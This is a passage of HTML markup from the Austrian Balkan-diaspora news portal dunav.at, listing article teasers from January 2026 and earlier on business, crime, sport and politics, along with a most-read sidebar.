    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/prodat-vodeci-regionalni-lanac-sportske-opreme-intersport/" rel="bookmark">Prodat vodeći regionalni lanac sportske opreme Intersport</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/prodat-vodeci-regionalni-lanac-sportske-opreme-intersport/" rel="bookmark"><time class="entry-date published" datetime="2026-01-16T09:15:41+01:00">16/01/2026</time><time class="updated" datetime="2026-01-16T09:17:02+01:00">16/01/2026</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Fond Polish Enterprise Fund VII (PEF VII), kojim upravlja investicijska kuća Enterprise Investors, zvanično dogovorio je prodaju Intersport ISI-ja...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/prodat-vodeci-regionalni-lanac-sportske-opreme-intersport/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-106477 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-crna-hronika category-novosti">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/radnik-iz-bih-povrijedjen-na-gradilistu-pao-sa-visine-od-cetiri-metra/">
                    <img src="https://dunav.at/wp-content/uploads/2026/01/20260115221806_946922-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/crna-hronika/"  title="" >Crna hronika</a>
                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/radnik-iz-bih-povrijedjen-na-gradilistu-pao-sa-visine-od-cetiri-metra/" rel="bookmark">Radnik iz BiH povrijeđen na gradilištu, pao sa visine od četiri metra</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/radnik-iz-bih-povrijedjen-na-gradilistu-pao-sa-visine-od-cetiri-metra/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-16T08:39:59+01:00">16/01/2026</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Kako prenose mediji, do nesreće je došlo oko 14 sati na gradilištu gdje je 49-godišnji radnik iz BiH bio...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/radnik-iz-bih-povrijedjen-na-gradilistu-pao-sa-visine-od-cetiri-metra/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-106474 post type-post status-publish format-standard has-post-thumbnail hentry category-ostali-sportovi category-sport">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/uspjesan-start-elvedina-muzaferija-sesta-na-spustu-u-austriji/">
                    <img src="https://dunav.at/wp-content/uploads/2026/01/9c3d619f-6bd9-4c44-a241-56a48700a8c2-491x280.jpeg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/sport/ostali-sportovi/"   title="" >Ostali sportovi</a>
                                             <a href="https://dunav.at/sport/"  title="" >Sport</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/uspjesan-start-elvedina-muzaferija-sesta-na-spustu-u-austriji/" rel="bookmark">Uspješan start: Elvedina Muzaferija šesta na spustu u Austriji</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/uspjesan-start-elvedina-muzaferija-sesta-na-spustu-u-austriji/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-14T22:09:50+01:00">14/01/2026</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Muzaferija je nastupila na spust trci u austrijskom Pass Thurnu i ostvarila je vrijeme 1:34.97. Elvedina je startovala kao...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/uspjesan-start-elvedina-muzaferija-sesta-na-spustu-u-austriji/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                                </div>
        </div>
        </div>                    </div>
                                    </div>
    
                    <div id="archive-sidebar" class="sidebar col-sx-12 col-sm-12 col-md-3 col-lg-3 archive-sidebar">
            <div class="content-inner">
                <aside id="text-15" class="widget widget_text">			<div class="textwidget"><p><div style="display:block;margin:0 auto;text-align:center;"><ins data-revive-zoneid="305" data-revive-id="c6749aa8ee87cd121b641db354802e41"></ins></div><br />
<div style="display:block;margin:0 auto;text-align:center;"><ins data-revive-zoneid="306" data-revive-id="c6749aa8ee87cd121b641db354802e41"></ins></div></p>
</div>
		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="fb-page" data-href="https://www.facebook.com/dunavportal/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/dunavportal/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/dunavportal/">Dunav.at</a></blockquote></div></div></aside><aside id="text-10" class="widget widget_text"><h2 class="widgettitle">DE/AT</h2>			<div class="textwidget"><div class="other-lang-views-content"><div class="post-widget archive-blog posts-listing">
<article class="post-item post-grid clearfix post-106492 post type-post status-publish format-standard has-post-thumbnail hentry category-geld category-news category-oesterreich category-wirtschaft">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/de/zigarettenpreise-steigen-erneut-deutlich/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/de/zigarettenpreise-steigen-erneut-deutlich/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/cigarette-8547965_1280-496x290.jpg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/de/business/geld/"   title="" >Geld</a>
                                             <a href="https://dunav.at/de/news/"  title="" >News</a>
                             <a href="https://dunav.at/de/news/oesterreich/"  title="" >Österreich</a>
                             <a href="https://dunav.at/de/business/wirtschaft/"  title="" >Wirtschaft</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/de/zigarettenpreise-steigen-erneut-deutlich/" rel="bookmark">Zigarettenpreise steigen erneut deutlich</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/milica/">Milica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/zigarettenpreise-steigen-erneut-deutlich/" rel="bookmark"><time class="entry-date published" datetime="2026-01-16T09:49:59+01:00">16/01/2026</time><time class="updated" datetime="2026-01-16T09:50:44+01:00">16/01/2026</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            Den Anfang macht demnach Japan Tobacco International (JTI), während Konkurrent Philip Morris am 2. Februar nachzieht. Hintergrund der Preisanpassungen ist die mit Februar in...                        </div>
                        <a  class="btn-read" href="https://dunav.at/de/zigarettenpreise-steigen-erneut-deutlich/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->

<article class="post-item post-sidebar clearfix post-106489 post type-post status-publish format-standard has-post-thumbnail hentry category-chronik category-news category-oesterreich category-region">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/de/arbeiter-aus-bosnien-bei-baustellenunfall-in-tirol-schwer-verletzt/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/construction-4754307_1280-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/de/arbeiter-aus-bosnien-bei-baustellenunfall-in-tirol-schwer-verletzt/" rel="bookmark">Arbeiter aus Bosnien bei Baustellenunfall in Tirol schwer verletzt</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/milica/">Milica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/arbeiter-aus-bosnien-bei-baustellenunfall-in-tirol-schwer-verletzt/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-16T09:40:01+01:00">16/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->

<article class="post-item post-sidebar clearfix post-106486 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-oesterreich category-politik">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/de/vertrauen-in-oesterreichs-politiker-weiter-auf-talfahrt/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/SRO5554-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/de/vertrauen-in-oesterreichs-politiker-weiter-auf-talfahrt/" rel="bookmark">Vertrauen in Österreichs Politiker weiter auf Talfahrt</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/milica/">Milica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/vertrauen-in-oesterreichs-politiker-weiter-auf-talfahrt/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-16T09:35:44+01:00">16/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->

<article class="post-item post-sidebar clearfix post-106465 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-oesterreich category-wirtschaft">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/de/automobilzulieferer-streicht-bis-zu-600-arbeitsplaetze-in-oesterreich/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/car-7862030_1280-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/de/automobilzulieferer-streicht-bis-zu-600-arbeitsplaetze-in-oesterreich/" rel="bookmark">Automobilzulieferer streicht bis zu 600 Arbeitsplätze in Österreich</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/milica/">Milica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/automobilzulieferer-streicht-bis-zu-600-arbeitsplaetze-in-oesterreich/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-14T09:53:09+01:00">14/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->

<article class="post-item post-sidebar clearfix post-106463 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-oesterreich">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/de/brueder-aus-serbien-veruebten-einbrueche-in-oesterreich-gaben-sich-als-slowene-und-kroate-aus/">
                            <img src="https://dunav.at/wp-content/uploads/2021/04/polizei-2-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/de/brueder-aus-serbien-veruebten-einbrueche-in-oesterreich-gaben-sich-als-slowene-und-kroate-aus/" rel="bookmark">Brüder aus Serbien verübten Einbrüche in Österreich – gaben sich als Slowene und Kroate aus</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/milica/">Milica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/brueder-aus-serbien-veruebten-einbrueche-in-oesterreich-gaben-sich-als-slowene-und-kroate-aus/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-14T09:50:18+01:00">14/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
</div></div>
</div>
		</aside><aside id="text-12" class="widget widget_text">			<div class="textwidget"><div style="display:block;margin:0 auto;text-align:center;"><ins data-revive-zoneid="307" data-revive-id="c6749aa8ee87cd121b641db354802e41"></ins></div>
</div>
		</aside><aside id="redmag_most_views-6" class="widget widget_redmag_most_views"><h2 class="widgettitle">Najčitanije</h2>            <div class="most-views-content">
                                    <div class="post-widget archive-blog posts-listing">
                                                                                    
<article class="post-item post-grid clearfix post-104147 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/">
                            <img src="https://dunav.at/wp-content/uploads/2025/08/c-Jana-Madzigon-e1755076735686-496x290.jpg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/" rel="bookmark">Prva fondacija za žene u Austriji sa investicijom od 1,7 miliona evra</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/" rel="bookmark"><time class="entry-date published" datetime="2025-08-13T11:19:06+02:00">13/08/2025</time><time class="updated" datetime="2025-08-13T11:19:14+02:00">13/08/2025</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            Inovativni pilot-projekat Fonda za unapređenje zaposlenih u Beču (waff), u saradnji sa Službom za zapošljavanje (AMS), počinje na jesen 2025. godine. Program je namenjen...                        </div>
                        <a  class="btn-read" href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-103559 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-crna-hronika category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/">
                            <img src="https://dunav.at/wp-content/uploads/2025/06/policija-austrija-bec-polizei-13-10-screenshot-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/" rel="bookmark">Bosanac (51) povrijedio rođaka (33) pivskom bocom</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/" rel="bookmark"><time class="entry-date published updated" datetime="2025-06-23T12:23:15+02:00">23/06/2025</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-103329 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-crna-hronika category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/">
                            <img src="https://dunav.at/wp-content/uploads/2025/06/20250609132233_909364-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/" rel="bookmark">Pola miliona evra štete u jednoj noći: Ukradeni traktori i druge mašine</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/" rel="bookmark"><time class="entry-date published" datetime="2025-06-09T14:06:47+02:00">09/06/2025</time><time class="updated" datetime="2025-06-09T14:07:16+02:00">09/06/2025</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-101482 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti category-politika">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/">
                            <img src="https://dunav.at/wp-content/uploads/2025/02/teski-pregovori-u-austriji-vlada-nije-formirana-ni-nakon-130-dana-od-izbora-9d87e04c24ba1e06d5e78d769e759384_67ab755f52e5c-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/" rel="bookmark">U Austriji zapeli pregovori o koaliciji</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/" rel="bookmark"><time class="entry-date published" datetime="2025-02-12T08:58:56+01:00">12/02/2025</time><time class="updated" datetime="2025-02-12T09:02:11+01:00">12/02/2025</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-100537 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti category-politika">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/">
                            <img src="https://dunav.at/wp-content/uploads/2024/12/milorad-dodik-zdrinja-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/" rel="bookmark">Dodik danas hospitalizovan u Beogradu</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/nevena/">Nevena</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/" rel="bookmark"><time class="entry-date published updated" datetime="2024-12-08T19:38:34+01:00">08/12/2024</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-90494 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti tag-featured tag-milorad-dodik tag-vladimir-putin">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/">
                            <img src="https://dunav.at/wp-content/uploads/2023/05/dodik-putin-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/" rel="bookmark">Sastali se Dodik i Putin: Srpska izložena mnogim pritiscima</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/natasa/">Natasa</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/" rel="bookmark"><time class="entry-date published" datetime="2023-05-23T20:38:26+02:00">23/05/2023</time><time class="updated" datetime="2023-05-23T20:41:21+02:00">23/05/2023</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-75514 post type-post status-publish format-standard has-post-thumbnail hentry category-fudbal category-sport">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/">
                            <img src="https://dunav.at/wp-content/uploads/2021/12/djuric-748x467-1-100x100.png" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/" rel="bookmark">Sjajni rezultati mladića iz Teslića: Stefan Đurić plijeni pažnju austrijske fudbalske javnosti</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/" rel="bookmark"><time class="entry-date published" datetime="2021-12-23T15:57:08+01:00">23/12/2021</time><time class="updated" datetime="2021-12-23T20:13:19+01:00">23/12/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-72088 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/">
                            <img src="https://dunav.at/wp-content/uploads/2021/09/bec-1-1-1024x832-1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/" rel="bookmark">Nova uredba o korona mjerama: U Beču od 1. oktobra stupa na snagu 2G pravilo</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/" rel="bookmark"><time class="entry-date published" datetime="2021-09-28T11:17:27+02:00">28/09/2021</time><time class="updated" datetime="2021-09-28T18:19:33+02:00">28/09/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-71480 post type-post status-publish format-standard has-post-thumbnail hentry category-film">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/">
                            <img src="https://dunav.at/wp-content/uploads/2021/09/Screenshot_1-1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/" rel="bookmark">Patrijarh o filmu Lordana Zafranovića: Svi koji su u mogućnosti treba da pomognu</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/" rel="bookmark"><time class="entry-date published" datetime="2021-09-14T20:45:01+02:00">14/09/2021</time><time class="updated" datetime="2021-09-14T21:07:26+02:00">14/09/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-71389 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-privreda">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/">
                            <img src="https://dunav.at/wp-content/uploads/2021/09/hrana-100x100.jpeg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/" rel="bookmark">Proizvodi iz Republike Srpske i na rafama “Špara”</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/" rel="bookmark"><time class="entry-date published" datetime="2021-09-13T10:47:33+02:00">13/09/2021</time><time class="updated" datetime="2021-09-13T23:53:28+02:00">13/09/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70937 post type-post status-publish format-standard has-post-thumbnail hentry category-magazin">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/">
                            <img src="https://dunav.at/wp-content/uploads/2021/09/©-Ella-Maru-Studio-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/" rel="bookmark">Kako provjeriti rad kvantnog računara?</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
